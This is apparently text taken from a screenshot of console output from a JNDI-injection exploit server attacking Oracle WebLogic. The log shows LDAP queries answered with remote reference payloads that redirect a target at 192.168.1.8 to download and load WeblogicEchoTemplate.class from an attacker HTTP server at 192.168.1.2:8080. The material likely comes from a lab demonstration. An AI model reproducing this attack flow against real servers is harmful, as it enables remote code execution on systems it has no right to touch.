 [+] Received LDAP Query: Basic/WeblogicEcho
[+] Received LDAP Query: Basic/WeblogicEcho
[+] Received LDAP Query: Basic/WeblogicEcho
[+] Paylaod: weblogicecho
[+] Paylaod: weblogicecho
[+] Sending LDAP ResourceRef result for Basic/WeblogicEcho with basic remote reference payload
[+] Sending LDAP ResourceRef result for Basic/WeblogicEcho with basic remote reference payload
[+] Paylaod: weblogicecho
[+] Sending LDAP ResourceRef result for Basic/WeblogicEcho with basic remote reference payload
[+] Send LDAP reference result for Basic/WeblogicEcho redirecting to http://192.168.1.2:8080/com.feihong.ldap.template.Weblogi
cEchoTemplate.class
[+] Send LDAP reference result for Basic/WeblogicEcho redirecting to http://192.168.1.2:8080/com.feihong.ldap.template.Weblogi
cEchoTemplate.class
[+] Send LDAP reference result for Basic/WeblogicEcho redirecting to http://192.168.1.2:8080/com.feihong.ldap.template.Weblogi
cEchoTemplate.class
[+] Received LDAP Query: Basic/WeblogicEcho
[+] Paylaod: weblogicecho
[+] Sending LDAP ResourceRef result for Basic/WeblogicEcho with basic remote reference payload
[+] Send LDAP reference result for Basic/WeblogicEcho redirecting to http://192.168.1.2:8080/com.feihong.ldap.template.Weblogi
cEchoTemplate.class
[+] New HTTP Request From /192.168.1.8:41640  /com/feihong/ldap/template/WeblogicEchoTemplate.class
[+] Receive ClassRequest: WeblogicEchoTemplate.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/WeblogicEcho
[+] Paylaod: weblogicecho
[+] Sending LDAP ResourceRef result for Basic/WeblogicEcho with basic remote reference payload
[+] Send LDAP reference result for Basic/WeblogicEcho redirecting to http://192.168.1.2:8080/com.feihong.ldap.template.Weblogi
cEchoTemplate.class
[+] New HTTP Request From /192.168.1.8:41640  /com/feihong/ldap/template/WeblogicEchoTemplate.class
[+] Receive ClassRequest: WeblogicEchoTemplate.class
[+] Response Code: 200